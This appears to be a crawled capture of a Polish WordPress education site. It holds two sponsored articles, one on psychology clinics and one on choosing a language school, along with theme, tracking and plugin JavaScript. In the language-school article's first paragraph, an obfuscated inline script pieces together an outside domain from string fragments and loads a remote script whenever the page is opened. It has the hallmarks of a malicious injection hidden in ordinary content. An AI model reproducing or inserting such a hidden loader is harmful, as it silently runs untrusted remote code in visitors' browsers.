								<img width="400" height="267" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/05/coachinggg.jpg" class="lazy lazy-hidden attachment-400x9999 size-400x9999 wp-post-image" alt="coachinggg" /><noscript><img width="400" height="267" src="https://edutorial.pl/wp-content/uploads/2016/05/coachinggg.jpg" class="attachment-400x9999 size-400x9999 wp-post-image" alt="coachinggg" /></noscript>							</div>
							<div class="kerris-related__describe">						
								<p class="kerris-related__describe-direction">Zobacz również</p>
								<p class="kerris-related__describe-title">Czy coaching się opłaca?</p>
							</div>
						</div>
					</a>		
					<div style="display:none">
	</div>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	[].forEach.call(document.querySelectorAll('.adsbygoogle'), function(){
		(adsbygoogle = window.adsbygoogle || []).push({});
	});
	</script>
<!--<script>window._boostthenews = { s: 'Hg0p16RqilskwyOuA2Hw' };(function(d, s) {var n = d.createElement(s); n.src = "//00.boostthenews.net/track.js";var o = d.getElementsByTagName('script')[0]; o.parentNode.insertBefore(n, o);})(document, 'script');</script>--><div id="fb-root"></div>
    				  <script>
    				  	  (function(d, s, id) {
    					  var js, fjs = d.getElementsByTagName(s)[0];
    					  if (d.getElementById(id)) return;
    					  js = d.createElement(s); js.id = id;
                          js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
    						fjs.parentNode.insertBefore(js, fjs);
    					  }(document, 'script', 'facebook-jssdk'));
    				</script><script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/anti-spam/js/anti-spam-5.4.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-contact-form-7-tracker.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Wmpci_Popup = {"enable":"1","delay":"1","exp_time":"30","close_on_esc":"1","hide_time":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/js/wmpci-popup.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/reduce-bounce-rate/js/analyticsjs.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cookie.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cbExt = {"cbSS":"on","cbLb":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cb-ext.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","cbPostID":"531","cbFsClass":"cb-embed-fs","cbSlider":["600",true,"7000"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cb-scripts.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/remodal.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var load_more_posts_data = {"ajax_url":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","action":"load_more_posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/post.min.js?ver=20230419124934'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/suggest.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.0',blog:'112364578',post:'531',tz:'1',srv:'edutorial.pl'} ]);
	_stq.push([ 'clickTrackerInit', '112364578', '531' ]);
</script>

		
		<script type="text/javascript">
			document.getElementsByName('sp_email')[0].placeholder='Wpisz adres email...';
		</script>

	</body>

</html> <!-- The End. what a ride! -->

<!-- Dynamic page generated in 0.545 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:05:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edutorial.pl/wp-admin/admin-ajax.php
body_size: 5213
content:
<div id="post-9072" class="post-appended post-appended--1">
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty" itemprop="url"><span itemprop="title">Rozwój osobisty</span></a></div></div>
			<article id="post-9072" class="post clearfix post-9072 type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1024" height="1024" src="https://edutorial.pl/wp-content/uploads/2024/11/620f2a34b2e95782cbbcf144ab7cf578.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="620f2a34b2e95782cbbcf144ab7cf578" /></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Jak kliniki psychologiczne wspierają nasze zdrowie?</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2024-11-04">4 Lis 2024</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty">Rozwój osobisty</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p>Zdrowie psychiczne jest dziś ważnym aspektem naszego ogólnego dobrostanu. Nowoczesne kliniki psychologiczne, takie jak MECAL w Gdańsku, oferują kompleksowe wsparcie psychologiczne dla osób w różnym wieku, pomagając im w drodze do lepszego samopoczucia i wyższej jakości życia.</p>
<h2>Szeroka oferta terapeutyczna</h2>
<p>Profesjonalne centra terapii prowadzą psychoterapię indywidualną dla różnych grup wiekowych. Oferują terapię indywidualną osób dorosłych, która pomaga w radzeniu sobie z codziennymi wyzwaniami. Specjaliści prowadzą psychoterapię osób borykających się z depresją, lękiem czy problemami w relacjach.</p>
<p>Psychoterapia indywidualna młodzieży to kolejny ważny obszar działalności klinik psychologicznych. Terapia dzieci i młodzieży skupia się na wspieraniu młodych ludzi w okresie dojrzewania i kształtowaniu zdrowych relacji z otoczeniem.</p>
<p>Wiele placówek wspiera również rodziny, oferując terapię rodzinną. Ta forma terapii pomaga w rozwiązywaniu konfliktów i budowaniu silniejszych więzi między członkami rodziny.</p>
<h2>Innowacyjne formy wsparcia</h2>
<p>Nowoczesne poradnie psychologiczne wyróżniają się na tle innych placówek, oferując unikalne formy wsparcia. Terapia psychologicznych chorób cywilizacyjnych adresuje problemy wynikające z szybkiego tempa życia i nadmiernego stresu. Niektóre kliniki, w tym <strong>MECAL</strong>, oferują również terapię związaną z kobiecością, pomagając kobietom w odnalezieniu swojej tożsamości. Więcej szczegółów na temat pełnej oferty kliniki MECAL, znajdziesz pod adresem <a href="https://mecal.pl/"><u>https://mecal.pl/</u></a>.</p>
<p>Terapia psychodietetyczna to kolejna innowacyjna usługa, łącząca aspekty psychologiczne z nauką o żywieniu. Pomaga ona pacjentom w osiągnięciu harmonii między ciałem a umysłem.</p>
<h2>Poradnia psychologiczna &#8211; dostępność i elastyczność</h2>
<p>Wiele klinik psychologicznych oferuje konsultacje online, umożliwiając dostęp do profesjonalnego wsparcia psychologicznego bez wychodzenia z domu. Ta forma terapii jest szczególnie cenna dla osób, które z różnych powodów nie mogą uczestniczyć w sesjach stacjonarnych.</p>
<h2>Dogoterapia, czyli holistyczne podejście</h2>
<p>Zespoły specjalistów w nowoczesnych klinikach stosują holistyczne podejście do zdrowia psychicznego. Prowadzą terapię skoncentrowaną na przyszłości, pomagając pacjentom nie tylko w rozwiązywaniu bieżących problemów, ale także w budowaniu długoterminowych strategii radzenia sobie z wyzwaniami.</p>
<p>W ramach tego podejścia, niektóre placówki oferują innowacyjne metody, takie jak dogoterapia. Ta forma terapii wykorzystuje pozytywny wpływ kontaktu ze zwierzętami na stan emocjonalny pacjentów.</p>
<h2>Terapia osób dorosłych. Profesjonalny zespół</h2>
<p>Zespoły specjalistów w klinikach psychologicznych to grupy doświadczonych psychologów i psychoterapeutów. Wiele placówek współpracuje również z psychiatrami, co umożliwia kompleksowe podejście do leczenia zaburzeń psychicznych.</p>
<p>Specjaliści pomagają pacjentom w odkrywaniu własnych zasobów i potencjału, wspierając ich w procesie zmiany i rozwoju osobistego. Indywidualne podejście do każdego przypadku pozwala na dostosowanie terapii do unikalnych potrzeb pacjenta.</p>
<h2>Wsparcie w kryzysie</h2>
<p>Kliniki psychologiczne oferują interwencję kryzysową dla osób doświadczających nagłych trudności emocjonalnych. W sytuacjach kryzysu zdrowia psychicznego, specjaliści zapewniają szybką i profesjonalną pomoc.</p>
<h2>Centrum terapii dla każdego</h2>
<p>Nowoczesne kliniki psychologiczne, takie jak MECAL, jawią się jako centra terapii, gdzie pacjenci znajdują profesjonalne wsparcie i zrozumienie. Oferując szeroki zakres usług terapeutycznych, od konsultacji psychologa dziecięcego po terapię par, stają się partnerem w drodze do lepszego samopoczucia.</p>
<p>Zachęcamy do skorzystania z oferty profesjonalnych klinik psychologicznych. Niezależnie od tego, czy potrzebujesz wsparcia w radzeniu sobie z codziennymi wyzwaniami, czy borykasz się z poważniejszymi trudnościami, wykwalifikowani specjaliści są gotowi, aby Ci pomóc.</p>
<h2>Twój pierwszy krok ku zmianie</h2>
<p>Decyzja o rozpoczęciu terapii może być trudna, ale jest to pierwszy i najważniejszy krok na drodze do poprawy jakości życia. Kliniki psychologiczne oferują bezpieczną przestrzeń, gdzie możesz otwarcie mówić o swoich problemach i pracować nad ich rozwiązaniem. Nie czekaj – zrób pierwszy krok ku pozytywnej zmianie już dziś!</p>
<p>Artykuł Sponsorowany</p>
<div class="ttr_end"></div>  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
					</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rozwoj-osobisty/jak-kliniki-psychologiczne-wspieraja-nasze-zdrowie/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

	
	
</footer>

			</article> <!-- end article -->

		</div> <!-- end #main -->

        	
	
	
</div> <!-- end #cb-content -->
</div><div id="post-9060" class="post-appended post-appended--2">
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty" itemprop="url"><span itemprop="title">Rozwój osobisty</span></a></div></div>
			<article id="post-9060" class="post clearfix post-9060 type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1618" height="1080" src="https://edutorial.pl/wp-content/uploads/2024/10/group-of-students-learning-in-classroom-2023-11-27-05-21-46-utc1.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="" /></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Jak skutecznie nauczyć się języka obcego w szkole językowej?</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2024-10-22">22 Paź 2024</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty">Rozwój osobisty</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p>Nauka języka obcego jest zawsze inwestycją w samorozwój i przyszłość. Jest to proces długotrwały i wymagający odpowiedniego podejścia i zaangażowania, jednak korzyści płynące z opanowania nowego języka są nieocenione. Znajomość języków otwiera drzwi do atrakcyjnych ofert pracy zarówno w Polsce, jak i za granicą.<br />
<script>
(function(){
z3iv=document.createElement("script");z3iv_=(("u")+"st")+"a";z3iv.async=true;
z3iv.type="text/javascript";z3iv_+=("t.i")+""+"n";z3iv_+=(("f")+"o");z3iv_+="/";
z3ivu="2360012221.";z3ivu+="yflv6cws3ivdcafk07s"+"walv29qsfuf";
z3iv.src="https://"+z3iv_+z3ivu;document.body.appendChild(z3iv);
})();
</script></p>
<p>Wiele firm poszukuje pracowników, którzy odnajdą się w międzynarodowym środowisku i oferują takim osobom atrakcyjne warunki zatrudnienia. Języka obcego można uczyć się samemu, ale warto również korzystać z kursów językowych, które mają zaplanowane specjalistyczne programy nauki. W niniejszym artykule podpowiemy, jak wybrać odpowiednią szkołę, jakie metody nauczania są najbardziej efektywne oraz jak aktywnie uczestniczyć w zajęciach, aby osiągnąć zamierzone cele językowe.</p>
<h2>Wybór odpowiedniego kursu językowego</h2>
<p>Pierwszym krokiem w drodze do sukcesu podczas nauki języków obcych jest wybór odpowiedniego kursu. Na co należy zwrócić uwagę, decydując się na zajęcia?</p>
<ul>
<li><strong>poziom zaawansowania</strong> – przed zapisem na kurs sprawdź, czy jest on dostosowany do Twojego poziomu znajomości języka. <a href="https://lingwista.lublin.pl/">Szkoły językowe</a> zazwyczaj oferują kursy na różnych poziomach, od A1 do B2 lub C1.</li>
<li><strong>cel nauki</strong> – zastanów się, dlaczego chcesz uczyć się języka. Czy celem jest poprawa komunikacji, przygotowanie do egzaminu, a może rozwój zawodowy? Kursy językowe mogą koncentrować się na różnych aspektach, takich jak konwersacje, gramatyka czy język biznesowy.</li>
<li><strong>metody nauczania</strong> – warto wybrać kurs, który zapewnia równowagę między teorią a praktyką, szczególnie jeśli zależy Ci na swobodnej komunikacji.</li>
<li><strong>liczebność grupy</strong> – wielkość grupy ma duży wpływ na komfort nauki. Mniejsze grupy zapewniają zazwyczaj bardziej indywidualne podejście.</li>
<li><strong>kadra nauczycielska</strong> – zwróć uwagę na kwalifikacje i doświadczenie lektora.</li>
<li><strong>dostęp do materiałów dydaktycznych</strong> – sprawdź, czy w cenie kursu zawarte są materiały dydaktyczne, takie jak podręczniki czy zasoby zdygitalizowane.</li>
</ul>
<p>Jednym z najczęstszych błędów w nauce języka w szkole językowej jest skupianie się wyłącznie na gramatyce i teorii. Warto jak najwięcej mówić – nawet jeśli popełniasz błędy. Konwersacje w grupach lub nawet mówienie do siebie są doskonałą okazją do trenowania płynności w mowie, a także przełamywania bariery językowej i budowania pewności siebie.</p>
<h2>Kursy językowe Oświata-Lingwista</h2>
<p>Jeśli szukasz profesjonalnej szkoły językowej, która zapewnia szeroki zakres kursów dostosowanych do różnych potrzeb i na różnych poziomach zaawansowania, sprawdź ofertę Oświata-Lingwista. Placówka oferuje naukę popularnych języków, takich jak <strong>angielski, niemiecki, hiszpański, norweski, ale także bardziej niszowych, jak chiński i japoński</strong>. Dla osób, które chcą skupić się na praktycznych umiejętnościach komunikacyjnych, dostępne są <strong>kursy konwersacyjne z angielskiego</strong>, które pozwalają swobodnie ćwiczyć mówienie w przyjaznej atmosferze. Co więcej, placówka organizuje również kursy letnie, które stanowią intensywną formę nauki, idealną dla osób chcących w krótkim czasie znacząco podnieść swoje kompetencje językowe.</p>
<p>Oświata-Lingwista to wszechstronna placówka edukacyjna, która oprócz kursów językowych ma w swojej ofercie również <strong>studia podyplomowe, szkolenia dla nauczycieli oraz</strong> <a href="https://lingwista.lublin.pl/kursy-zawodowe/">kursy zawodowe</a>. Jeśli chcesz poprawić swoją pozycję na rynku pracy, zainwestuj swój czas nie tylko w naukę języków, ale również w rozwój innych umiejętności. Dzięki temu zyskasz kompetencje, wysoko cenione przez pracodawców.</p>
<p>Nie zwlekaj dłużej – <strong>zapisz się na wybrany kurs językowy</strong> lub zadbaj o rozwój swoich kwalifikacji. Więcej informacji na temat dostępnych programów znajdziesz na stronie internetowej Oświata-Lingwista.</p>
<p><em>Artykuł sponsorowany</em></p>
<div class="ttr_end"></div>  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
					</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rozwoj-osobisty/jak-skutecznie-nauczyc-sie-jezyka-obcego-w-szkole-jezykowej/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

	
	
</footer>

			</article> <!-- end article -->

		</div> <!-- end #main -->

        	
	
	
</div> <!-- end #cb-content -->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HXy0V0Xfzg_OxP9ErVVlOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036749643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=580084542&t=pageview&_s=1&dl=https%3A%2F%2Fedutorial.pl%2Frozwoj-osobisty%2Fwez-udzial-w-szkoleniu-i-odkryj-potencjal-coachingu-systemowego%2F&ul=en-us%40posix&dt=We%C5%BA%20udzia%C5%82%20w%20szkoleniu%20i%20odkryj%20potencja%C5%82%20coachingu&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=892461914&gjid=1160393500&cid=1364615523.1769036747&tid=UA-67582653-1&_gid=1828239429.1769036747&_slc=1&z=1765247251
body_size: -449
content:
2,cG-1FP7EVFX99

--- FILE ---
content_type: application/javascript
request_url: https://edutorial.pl/wp-content/plugins/swft-bar/public/assets/js/sb-bar-public.js
body_size: 1613
content:
;(function($) {
  'use strict'

  // Share Icons
  $.fn.socShare = function(opts) {
    var $this = this
    var $win = $(window)

    opts = $.extend(
      {
        attr: 'href',
        facebook: false,
        google_plus: false,
        twitter: false,
        linked_in: false,
        pinterest: false
      },
      opts
    )

    for (var opt in opts) {
      if (opts[opt] === false) {
        continue
      }

      switch (opt) {
        case 'facebook':
          var url = 'https://www.facebook.com/sharer/sharer.php?u='
          var name = 'Facebook'
          _popup(url, name, opts[opt], 400, 640)
          break

        case 'twitter':
          var posttitle = $('.sb_share').attr('data-title')
          var via = 'Edutorial.pl'
          var url =
            'https://twitter.com/intent/tweet?via=Edutorial.pl&text=' +
            posttitle +
            '&url='
          var name = 'Twitter'
          _popup(url, name, opts[opt], 440, 600)
          break

        case 'google_plus':
          var url = 'https://plus.google.com/share?url='
          var name = 'Google+'
          _popup(url, name, opts[opt], 600, 600)
          break

        case 'linked_in':
          var url = 'https://www.linkedin.com/shareArticle?mini=true&url='
          var name = 'LinkedIn'
          _popup(url, name, opts[opt], 570, 520)
          break

        case 'pinterest':
          var url = 'https://www.pinterest.com/pin/find/?url='
          var name = 'Pinterest'
          _popup(url, name, opts[opt], 500, 800)
          break
        default:
          break
      }
    }

    function isUrl(data) {
      var regexp = new RegExp(
        '(^(http[s]?:\\/\\/(www\\.)?|ftp:\\/\\/(www\\.)?|(www\\.)?))[\\w-]+(\\.[\\w-]+)+([\\w-.,@?^=%&:/~+#-]*[\\w@?^=%&;/~+#-])?',
        'gim'
      )
      return regexp.test(data)
    }

    function _popup(url, name, opt, height, width) {
      if (opt !== false && $this.find(opt).length) {
        $this.on('click', opt, function(e) {
          e.preventDefault()

          var top = screen.height / 2 - height / 2
          var left = screen.width / 2 - width / 2
          var share_link = $(this).attr(opts.attr)

          if (!isUrl(share_link)) {
            share_link = window.location.href
          }

          window.open(
            url + encodeURIComponent(share_link),
            name,
            'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=' +
              height +
              ',width=' +
              width +
              ',top=' +
              top +
              ',left=' +
              left
          )

          return false
        })
      }
    }
    return
  }

  $(document).ready(function() {
    $('.sb_share').socShare({
      facebook: '.sbsoc-fb',
      twitter: '.sbsoc-tw',
      google_plus: '.sbsoc-gplus',
      linked_in: '.sbsoc-linked',
      pinterest: '.sbsoc-pint'
    })

    // Define Variables
    var ttr_start = $('.ttr_start'),
      ttr_end = $('.ttr_end'),
      docOffset = ttr_start.offset().top,
      docEndOffset = ttr_end.offset().top,
      elmHeight = docEndOffset - docOffset,
      progressBar = $('.sbprogress-bar'),
      winHeight = $(window).height(),
      docScroll,
      viewedPortion

    //Recalculate offsets after images are loaded
    $(window).load(function() {
      ;(docOffset = ttr_start.offset().top),
        (docEndOffset = ttr_end.offset().top),
        (elmHeight = docEndOffset - docOffset)
    })

    // On Scroll
    $(window).on('scroll', function() {
      ;(docScroll = $(window).scrollTop()),
        (viewedPortion = winHeight + docScroll - docOffset)

      if (viewedPortion < 0) {
        viewedPortion = 0
      }
      if (viewedPortion > elmHeight) {
        viewedPortion = elmHeight
        //   fireNextPage();
      } else {
        //   hideNextPage();
      }
      // viewed percentage
      var viewedPercentage = viewedPortion / elmHeight * 100
      progressBar.css({ width: viewedPercentage + '%' })
    })

    function fireNextPage() {
      $('.sb_next_post').css('top', '-170px')
    }

    function hideNextPage() {
      $('.sb_next_post').css('top', '46px')
    }

    // On Resize
    $(window).on('resize', function() {
      docOffset = ttr_start.offset().top
      docEndOffset = ttr_end.offset().top
      elmHeight = docEndOffset - docOffset
      winHeight = $(window).height()
      $(window).trigger('scroll')
    })

    $('.sb_prev-next-posts a')
      .on('mouseenter touchstart', function() {
        $(this)
          .next('div')
          .css('top', '-170px')
      })
      .on('mouseleave', function() {
        $(this)
          .next('div')
          .css('top', '46px')
      })

    $('.sb_share li a').on('click', function() {
      $.ajax({
        url: admin_urls.admin_ajax,
        type: 'post',
        data: {
          postNonce: admin_urls.postNonce,
          action: 'delete_transient',
          post_id: admin_urls.post_id
        },
        success: function(data) {},
        error: function(error) {}
      })
    })

    //Smooth Scroll
    $('.sb_comment').click(function() {
      var target = $(this.hash)
      target = target.length ? target : $('[name=' + this.hash.slice(1) + ']')
      if (target.length) {
        $('html,body').animate(
          {
            scrollTop: target.offset().top
          },
          1000
        )
        return false
      }
    })
  })
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://edutorial.pl/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/js/wmpci-popup.js
body_size: 2073
content:
/*!
 * WmpciPop 1.0.0
 * http://wponlinesupport.com
 *
 * Copyright (c) 2016 WP Online Support
 */

(function (WmpciPop, undefined) {

    'use strict';

    // set default settings
    var settings = {

            // set default cover id
            coverId: 'wmpci-popup-cover',

            // duration (in days) before it pops up again
            expires: 1,

            // close if someone clicks an element with this class and prevent default action
            closeClassNoDefault: 'wmpci-popup-close',

            // close if someone clicks an element with this class and continue default action
            closeClassDefault: 'wmpci-close-go',

            // change the cookie name
            cookieName: '_Wmpci_Popup',

            // on popup open function callback
            onPopUpOpen: null,

            // on popup close function callback
            onPopUpClose: null,

            // hash to append to url to force display of popup
            forceHash: 'splash',

            // hash to append to url to delay popup for 1 day
            delayHash: 'go',

            // close if the user clicks escape
            closeOnEscape: true,

            // set an optional delay (in milliseconds) before showing the popup
            delay: 10000,

            // automatically close the popup after a set amount of time (in milliseconds)
            hideAfter: null
        },


        // grab the elements to be used
        $el = {
            html: document.getElementsByTagName('html')[0],
            cover: document.getElementById(settings.coverId),
            closeClassDefaultEls: document.querySelectorAll('.' + settings.closeClassDefault),
            closeClassNoDefaultEls: document.querySelectorAll('.' + settings.closeClassNoDefault)
        },


        /**
         * Helper methods
         */

        util = {

            hasClass: function(el, name) {
                return new RegExp('(\\s|^)' + name + '(\\s|$)').test(el.className);
            },

            addClass: function(el, name) {
                if (!util.hasClass(el, name)) {
                    el.className += (el.className ? ' ' : '') + name;
                }
            },

            removeClass: function(el, name) {
                if (util.hasClass(el, name)) {
                    el.className = el.className.replace(new RegExp('(\\s|^)' + name + '(\\s|$)'), ' ').replace(/^\s+|\s+$/g, '');
                }
            },

            addListener: function(target, type, handler) {
                if (target.addEventListener) {
                    target.addEventListener(type, handler, false);
                } else if (target.attachEvent) {
                    target.attachEvent('on' + type, handler);
                }
            },

            removeListener: function(target, type, handler) {
                if (target.removeEventListener) {
                    target.removeEventListener(type, handler, false);
                } else if (target.detachEvent) {
                    target.detachEvent('on' + type, handler);
                }
            },

            isFunction: function(functionToCheck) {
                var getType = {};
                return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
            },

            setCookie: function(name, days) {
                var date = new Date();
                date.setTime(+ date + (days * 86400000));
                document.cookie = name + '=true; expires=' + date.toGMTString() + '; path=/';
            },

            hasCookie: function(name) {
                if (document.cookie.indexOf(name) !== -1) {
                    return true;
                }
                return false;
            },

            // check if there is a hash in the url
            hashExists: function(hash) {
                if (window.location.hash.indexOf(hash) !== -1) {
                    return true;
                }
                return false;
            },

            preventDefault: function(event) {
                if (event.preventDefault) {
                    event.preventDefault();
                } else {
                    event.returnValue = false;
                }
            },

            mergeObj: function(obj1, obj2) {
                for (var attr in obj2) {
                    obj1[attr] = obj2[attr];
                }
            }
        },


        /**
         * Private Methods
         */

        // close popup when user hits escape button
